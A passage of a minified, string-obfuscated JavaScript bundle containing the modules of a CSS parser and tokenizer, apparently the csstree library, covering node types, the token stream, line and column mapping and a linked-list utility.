t=r,e=this[t(250)]();for(;!this[t(1256)]&&(e[t(1719)](this[t(3548)]()),this[t(1245)]===o.A9);)this[t(2675)]();return{type:t(697),loc:this[t(2047)](e),children:e}}function l(t){const e=r;this[e(3760)](t,(()=>this[e(3362)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1514),a={value:String};function c(){const t=r;return{type:t(1514),loc:this[t(3835)](this[t(1021)],this[t(3025)]),value:(0,i.D)(this[t(427)](o.Qf))}}function l(t){const e=r;this[e(3362)](o.Qf,(0,i.l)(t[e(3023)]))}},5853:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2z(3032)](null,!1)}const a=r(2768),c=r(2869),l={children:[[r(2141),r(1080),r(1746),r(723),r(2624),r(3032)]]};function u(){const t=r,e=this[t(1021)],n=this[t(250)]();let a;for(;!this[t(1256)];){switch(this[t(1245)]){case o.M$:this[t(2675)]();continue;case o.Mw:if(this[t(984)](this[t(1021)]+2)!==i){this[t(2675)]();continue}a=this[t(2141)]();break;case o.lh:a=this[t(1080)]();break;case o.zG:a=this[t(1746)]();break;case o.zu:a=this[t(1041)](this[t(723)],s);break;default:a=this[t(1041)](this[t(2624)],s)}n[t(1719)](a)}return{type:t(2768),loc:this[t(3835)](e,this[t(1021)]),children:n}}function d(t){this[r(3760)](t)}},2105:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1437),s={declaration:r(1254)};function a(){const t=r,e=this[t(1021)];this[t(2385)](o.AJ),this[t(407)]();const n=this[t(1254)]();return this[t(1256)]||this[t(2385)](o.no),{type:t(1437),loc:this[t(3835)](e,this[t(1021)]),declaration:n}}function c(t){const e=r;this[e(3362)](o.AJ,"("),this[e(1240)](t[e(1376)]),this[e(3362)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2z;this[t(1245)]!==o.Vy&&!1===this[t(1323)](i)&&this[t(2819)](t(3721)),this[t(2675)]()}const c=r(1506),l={name:String};function u(){const t=r,e=this[t(1021)];return this[t(1323)](s)?(this[t(2675)](),a[t(3425)](this)):(a[t(3425)](this),this[t(1323)](s)&&(this[t(2675)](),a[t(3425)](this))),{type:t(1506),loc:this[t(3835)](e,this[t(1021)]),name:this[t(1801)](e)}}function d(t){const e=r;this[e(902)](t[e(2527)])}},3965:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2z;let r=0;for(let i=this[n(1021)]+t;i<this[n(3025)];i++){const a=this[n(984)](i);if(a===s&&e&&0!==r)return c[n(3425)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2819)](e&&0!==r?n(1593)+(r<6?n(375):"")+n(2746):n(r<6?431:150),i),++r>6&&this[n(2819)](n(1613),i)}return this[n(2675)](),r}function l(t){const e=a2z;let n=0;for(;this[e(1323)](a);)++n>t&&this[e(2819)](e(2056)),this[e(2675)]()}function u(t){const e=a2z;this[e(984)](this[e(1021)])!==t&&this[e(2819)](e(t===i?2817:1593)+e(2746))}function d(){const t=a2z;let e=0;switch(this[t(1245)]){case o.wN:if(e=c[t(3425)](this,1,!0),this[t(1323)](a)){l[t(3425)](this,6-e);break}if(this[t(1245)]===o.fg||this[t(1245)]===o.wN){u[t(3425)](this,s),c[t(3425)](this,1,!1);break}break;case o.fg:e=c[t(3425)](this,1,!0),e>0&&l[t(3425)](this,6-e);break;default:if(this[t(527)](i),this[t(1245)]===o.Vy){e=c[t(3425)](this,0,!0),e>0&&l[t(3425)](this,6-e);break}if(this[t(1323)](a)){this[t(2675)](),l[t(3425)](this,5);break}this[t(2819)](t(918))}}const h=r(1389),f={value:String};function m(){const t=r,e=this[t(1021)];return this[t(304)]("u"),d[t(3425)](this),{type:t(1389),loc:this[t(3835)](e,this[t(1021)]),value:this[t(1801)](e)}}function p(t){const e=r;this[e(902)](t[e(3023)])}},7544:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(305),c={value:String};function l(){const t=r,e=this[t(1021)];let n;switch(this[t(1245)]){case s.s0:n=o.D(this[t(427)](s.s0));break;case s.zt:this[t(3284)](this[t(1021)],this[t(3025)],t(2599))||this[t(2819)](t(651)),this[t(2385)](s.zt),this[t(407)](),n=i.D(this[t(427)](s.Qf)),this[t(407)](),this[t(1256)]||this[t(2385)](s.no);break;default:this[t(2819)](t(946))}return{type:t(305),loc:this[t(3835)](e,this[t(1021)]),value:n}}function u(t){const e=r;this[e(3362)](s.s0,o.l(t[e(3023)]))}},8856:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3566),i={children:[[]]};function s(){const t=r,e=this[t(1021)],n=this[t(3913)](this[t(3326)][t(3566)]);return{type:t(3566),loc:this[t(3835)](e,this[t(1021)]),children:n}}function a(t){this[r(3760)](t)}},800:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1956)]({type:r(1332),loc:null,value:" "}),s=r(1332),a={value:String};function c(){return this[r(2385)](o.M$),i}function l(t){const e=r;this[e(3362)](o.M$,t[e(3023)])}},1751:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{AnPlusB:()=>o[r(324)],Atrule:()=>i[r(324)],AtrulePrelude:()=>s[r(324)],AttributeSelector:()=>a[r(324)],Block:()=>c[r(324)],Brackets:()=>l[r(324)],CDC:()=>u[r(324)],CDO:()=>d[r(324)],ClassSelector:()=>h[r(324)],Combinator:()=>f[r(324)],Comment:()=>m[r(324)],Condition:()=>p[r(324)],Declaration:()=>g[r(324)],DeclarationList:()=>w[r(324)],Dimension:()=>b[r(324)],Feature:()=>y[r(324)],FeatureFunction:()=>v[r(324)],FeatureRange:()=>x[r(324)],Function:()=>A[r(324)],GeneralEnclosed:()=>k[r(324)],Hash:()=>_[r(324)],IdSelector:()=>M[r(324)],Identifier:()=>z[r(324)],Layer:()=>E[r(324)],LayerList:()=>S[r(324)],MediaQuery:()=>N[r(324)],MediaQueryList:()=>U[r(324)],NestingSelector:()=>T[r(324)],Nth:()=>C[r(324)],Number:()=>L[r(324)],Operator:()=>W[r(324)],Parentheses:()=>j[r(324)],Percentage:()=>H[r(324)],PseudoClassSelector:()=>I[r(324)],PseudoElementSelector:()=>O[r(324)],Ratio:()=>V[r(324)],Raw:()=>F[r(324)],Rule:()=>R[r(324)],Scope:()=>q[r(324)],Selector:()=>P[r(324)],SelectorList:()=>B[r(324)],String:()=>D[r(324)],StyleSheet:()=>X[r(324)],SupportsDeclaration:()=>Q[r(324)],TypeSelector:()=>J[r(324)],UnicodeRange:()=>Z[r(324)],Url:()=>G[r(324)],Value:()=>Y[r(324)],WhiteSpace:()=>$[r(324)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),L=n(1740),W=n(5509),j=n(7345),H=n(9509),I=n(1702),O=n(2150),V=n(3922),F=n(3091),R=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Q=n(2105),J=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>L,Parentheses:()=>W,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>F,Scope:()=>R,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Q,UnicodeRange:()=>J,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),L=n(5509),W=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Q=n(9436),J=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2z;return this[t(254)](this[t(697)]())}},i={parse(){const t=a2z;return this[t(254)](this[t(3548)]())}},s={parse(){const t=a2z;return this[t(254)](this[t(352)]())}},a={parse:r.T},c={parse(){const t=a2z;return this[t(254)](this[t(3113)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2z,e=this[t(250)]();this[t(407)]();t:for(;!this[t(1256)];){switch(this[t(1245)]){case r.Vy:e[t(1719)](this[t(352)]());break;case r.Qf:e[t(1719)](this[t(1514)]());break;case r.A9:e[t(1719)](this[t(2680)]());break;case r.no:break t;default:this[t(2819)](t(3357))}this[t(407)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2z;switch(this[e(1245)]){case r.Vw:return this[e(2934)]();case r.A9:return this[e(2680)]();case r.AJ:return this[e(652)](this[e(3913)],t[e(1081)]);case r.hk:return this[e(1674)](this[e(3913)],t[e(1081)]);case r.Qf:return this[e(1514)]();case r.fg:return this[e(1129)]();case r.Ne:return this[e(1074)]();case r.wN:return this[e(766)]();case r.zt:return this[e(3284)](this[e(1021)],this[e(3025)],e(2599))?this[e(305)]():this[e(3251)](this[e(3913)],t[e(1081)]);case r.s0:return this[e(305)]();case r.Vy:return this[e(1578)](this[e(1021)],l)&&this[e(1578)](this[e(1021)]+1,s)?this[e(1389)]():this[e(352)]();case r._i:{const t=this[e(984)](this[e(1021)]);if(t===c||t===i||t===s||t===a)return this[e(2680)]();t===o&&this[e(2819)](e(704),this[e(1021)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2z;null!==e[n(860)]&&n(3084)!==e[n(860)][n(900)]&&null!==t&&n(3084)!==t[n(900)]&&e[n(1719)]({type:n(3084),loc:null,name:" "})},getNode:function(){const t=a2z;switch(this[t(1245)]){case r.hk:return this[t(2520)]();case r.Vw:return this[t(359)]();case r.Qx:return this[t(328)](1)===r.Qx?this[t(2662)]():this[t(3646)]();case r.Vy:return this[t(1506)]();case r.wN:case r.Ne:return this[t(1074)]();case r.fg:46===this[t(984)](this[t(1021)])&&this[t(2819)](t(3914),this[t(1021)]+1);break;case r._i:switch(this[t(984)](this[t(1021)])){case 43:case 62:case 126:case 47:return this[t(3084)]();case 46:return this[t(2136)]();case 42:case 124:return this[t(1506)]();case 35:return this[t(359)]();case 38:return this[t(1668)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2z;return null!==t&&e(2680)===t[e(900)]&&("-"===t[e(3023)][t[e(3023)][e(2373)]-1]||"+"===t[e(3023)][t[e(3023)][e(2373)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2z;s(t)&&(t[n(3023)]=" "+t[n(3023)]),s(e[n(860)])&&(e[n(860)][n(3023)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2z,n=t[e(2023)],r=n[e(2373)],s=n[e(2373)]>0?(0,i.vr)(n[e(984)](0)):0,a=(0,o.N)(t[e(1778)],r),c=(0,o.N)(t[e(3579)],r);let l=t[e(2495)],u=t[e(2703)];for(let t=s;t<r;t++){const o=n[e(984)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(984)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1778)]=a,t[e(3579)]=c,t[e(1219)]=!0}class a{constructor(t,e,n,r){const o=a2z;this[o(2036)](t,e,n,r),this[o(1778)]=null,this[o(3579)]=null}[r(2036)](t="",e=0,n=1,o=1){const i=r;this[i(2023)]=t,this[i(433)]=e,this[i(2495)]=n,this[i(2703)]=o,this[i(1219)]=!1}[r(3835)](t,e){const n=r;return this[n(1219)]||s(this),{source:e,offset:this[n(433)]+t,line:this[n(1778)][t],column:this[n(3579)][t]}}[r(2284)](t,e,n){const o=r;return this[o(1219)]||s(this),{source:n,start:{offset:this[o(433)]+t,line:this[o(1778)][t],column:this[o(3579)][t]},end:{offset:this[o(433)]+e,line:this[o(1778)][e],column:this[o(3579)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2z(2036)](t,e)}[r(3890)](){const t=r;this[t(1256)]=!1,this[t(1683)]=-1,this[t(1245)]=0,this[t(1021)]=this[t(1144)],this[t(3025)]=this[t(1144)]}[r(2036)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2373)],s=(0,o.N)(this[n(1725)],t[n(2373)]+1),c=(0,o.N)(this[n(2710)],t[n(2373)]+1);let h=0,f=-1,m=0,p=t[n(2373)];this[n(1725)]=null,this[n(2710)]=null,c[n(580)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2023)]=t,this[n(1144)]=-1===f?0:f,this[n(1057)]=h,this[n(1725)]=s,this[n(2710)]=c,this[n(3890)](),this[n(2675)]()}[r(328)](t){const e=r;return(t+=this[e(1683)])<this[e(1057)]?this[e(1725)][t]>>l:a.LT}[r(3660)](t){const e=r;for(let n=this[e(1683)];n<this[e(1057)];n++){const r=this[e(1725)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2545)](t){const e=r;return(t+=this[e(1683)])<this[e(1057)]?this[e(1725)][t-1]&c:this[e(2023)][e(2373)]}[r(3590)](t){const e=r;for(let n=this[e(1683)];n<this[e(1057)];n++){const r=this[e(1725)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1683)]}return a.LT}[r(3300)](t,e){const n=r;return(t+=this[n(1683)])<this[n(1057)]&&(0,i.s0)(this[n(2023)],this[n(1725)][t-1]&c,this[n(1725)][t]&c,e)}[r(963)](t){const e=r;return t===this[e(1683)]?this[e(1021)]:t>0?t<this[e(1057)]?this[e(1725)][t-1]&c:this[e(1725)][this[e(1057)]]&c:this[e(1144)]}[r(1801)](t){const e=r;return this[e(2023)][e(1808)](t,this[e(1021)])}[r(2747)](t){const e=r;return this[e(2710)][this[e(1683)]]<t}[r(1323)](t,e){const n=r;return e?this[n(328)](e)===a._i&&this[n(2023)][n(984)](this[n(2545)](e))===t:this[n(1245)]===a._i&&this[n(2023)][n(984)](this[n(1021)])===t}[r(1427)](t){const e=r;let n=this[e(1683)]+t;n<this[e(1057)]?(this[e(1683)]=n,this[e(1021)]=this[e(1725)][n-1]&c,n=this[e(1725)][n],this[e(1245)]=n>>l,this[e(3025)]=n&c):(this[e(1683)]=this[e(1057)],this[e(2675)]())}[r(2675)](){const t=r;let e=this[t(1683)]+1;e<this[t(1057)]?(this[t(1683)]=e,this[t(1021)]=this[t(3025)],e=this[t(1725)][e],this[t(1245)]=e>>l,this[t(3025)]=e&c):(this[t(1256)]=!0,this[t(1683)]=this[t(1057)],this[t(1245)]=a.LT,this[t(1021)]=this[t(3025)]=this[t(2023)][t(2373)])}[r(407)](){const t=r;for(;this[t(1245)]===a.M$||this[t(1245)]===a.Mw;)this[t(2675)]()}[r(3195)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(1057)]&&(i=this[n(2710)][o],!(i<t));o++)switch(s=o>0?this[n(1725)][o-1]&c:this[n(1144)],e(this[n(2023)][n(984)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1725)][o]>>l)&&(o=i)}this[n(1427)](o-this[n(1683)])}[r(844)](t){const e=r;for(let n=0,r=this[e(1144)];n<this[e(1057)];n++){const o=r,i=this[e(1725)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3767)](){const t=r,e=new Array(this[t(1057)]);return this[t(844)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2023)][a(1808)](r,o),balance:this[a(2710)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2z;return null===t||t[n(2373)]<e?new Uint32Array(Math[n(2681)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2373)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2z;function s(e){return e<u?t[a2z(984)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2z,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2200))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2373)];f++){const e=t[n(984)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2373)]?void(f<t[n(2373)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2z;for(e||(e=s(f++)),d=r.Qf;f<t[n(2373)];f++){const a=t[n(984)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2373)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2373)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(984)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(1595)]("*/",f+2),f=-1===f?t[n(2373)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>o});const o=[r(2609),r(3564),r(509),r(1548),r(1535),r(537),r(3717),r(1206),r(1568),r(2799),r(2648),r(1590),r(1536),r(2704),r(1639),r(3796),r(985),r(2766),r(557),r(298),r(1472),r(2706),r(762),r(2378),r(3370),r(3418)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2z;return e<t[n(2373)]?t[n(984)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2z(984)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2z;if(n-e!==o[i(2373)])return!1;if(e<0||n>t[i(2373)])return!1;for(let s=e;s<n;s++){const n=o[i(984)](s-e);let a=t[i(984)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2z;for(;e>=0&&(0,r.i0)(t[n(984)](e));e--);return e+1}function l(t,e){const n=a2z;for(;e<t[n(2373)]&&(0,r.i0)(t[n(984)](e));e++);return e}function u(t,e){const n=a2z;for(;e<t[n(2373)]&&(0,r.yp)(t[n(984)](e));e++);return e}function d(t,e){const n=a2z;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(239)](t[n(2373)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2z;for(;e<t[n(2373)];e++){const i=t[n(984)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2z;let o=t[n(984)](e);if(43!==o&&45!==o||(o=t[n(984)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(984)](e)),46===o&&(0,r.yp)(t[n(984)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(984)](e+1),45!==o&&43!==o||(i=1,o=t[n(984)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2z;for(;e<t[n(2373)];e++){const i=t[n(984)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2z;if(1===t[e(2373)]&&!(0,r.tB)(t[e(984)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1618)](n)}},426:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{B:()=>i});let o=null;class i{static[r(2788)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(390)]=null,this[t(2875)]=null,this[t(1076)]=null}[r(2788)](t){return i[r(2788)](t)}[r(3072)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1076)],i[n(1311)]=t,i[n(2675)]=e,i[n(1076)]=this[n(1076)]):i={prev:t,next:e,cursor:this[n(1076)]},this[n(1076)]=i,i}[r(2791)](){const t=r,{cursor:e}=this;this[t(1076)]=e[t(1076)],e[t(1311)]=null,e[t(2675)]=null,e[t(1076)]=o,o=e}[r(2129)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1311)]===t&&(s[i(1311)]=e),s[i(2675)]===n&&(s[i(2675)]=o),s=s[i(1076)]}*[Symbol[r(682)]](){const t=r;for(let e=this[t(390)];null!==e;e=e[t(2675)])yield e[t(1108)]}get[r(3763)](){const t=r;let e=0;for(let n=this[t(390)];null!==n;n=n[t(2675)])e++;return e}get[r(3916)](){return null===this[r(390)]}get[r(618)](){const t=r;return this[t(390)]&&this[t(390)][t(1108)]}get[r(860)](){const t=r;return this[t(2875)]&&this[t(2875)][t(1108)]}[r(3021)](t){const e=r;let n=null;this[e(390)]=null;for(let r of t){const t=i[e(2788)](r);null!==n?n[e(2675)]=t:this[e(390)]=t,t[e(1311)]=n,n=t}return this[e(2875)]=n,this}[r(575)](){return[...this]}[r(2694)](){return[...this]}[r(241)](t,e=this){const 